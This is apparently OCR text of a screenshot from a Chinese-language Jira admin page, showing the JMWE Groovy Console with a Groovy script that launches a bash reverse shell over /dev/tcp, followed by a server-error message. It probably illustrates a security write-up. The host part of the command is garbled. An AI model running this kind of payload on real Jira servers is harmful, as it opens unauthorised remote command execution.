 JIRA 面板 项目 问题 面板 Portfolio 测试 Git Emails 创建 搜索
联系客服
管理 搜索JIRA管理功能
应用程序 项目 问题 插件 用户管理 最新升级报告 系统
官方应用商店
插件管理
BEHAVIOURS
Behaviours
PORTFOLIO FOR JIRA
Portfolio permissions
Portfolio license details
Portfolio hierarchy
configuration
Portfolio dependencies
Portfolio early access
features
JIRA MISC WORKFLOW
EXTENSIONS
Getting started with JMWE
JMWE Configuration
Groovy Console
Shared Groovy Scripts
Groovy Console
JMWE
On this page, you can run any Groovy script. This allows you to run one-time Groovy scripts against your Jira instance, using JMWEs simplified API or Jiras full API.
Help with this page Explore Documentation Atlassian Community Get support
Groovy script:
Find... Find next Replace... Test Groovy Script... Test again
1 def r = Runtime.getRuntime()
2 def p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp at <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()
Help » Globals Issue Fields Issue Methods Interfaces More help
Type any valid Groovy script.
There was an error during the execution of your script against issue OFFICE-51
Message:
Script testing failed with a server error.
安全艺术